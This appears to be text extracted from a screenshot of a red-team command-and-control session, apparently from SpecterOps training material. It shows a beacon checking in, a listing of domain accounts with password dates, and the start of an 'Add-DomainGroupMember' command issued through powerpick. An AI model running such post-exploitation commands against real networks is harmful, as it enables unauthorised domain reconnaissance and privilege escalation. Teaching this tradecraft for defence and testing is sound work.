 [+] host called home, sent: 65 bytes
[+] received output:
samaccountname pwdlastset
-------------- ----------
arobbins 9/17/2017 9:11
rvazarkar 9/17/2017 9:11
kdaly 9/17/2017 9:11
jatkinson 7/1/2011 10:07
rwinchester 8/30/2017 12:11
[WIN7-001] jfrank/1860
beacon> powerpick Add-DomainGroupMember -Identity
SPECTER OPS
specter@specterops: ~/Toolkit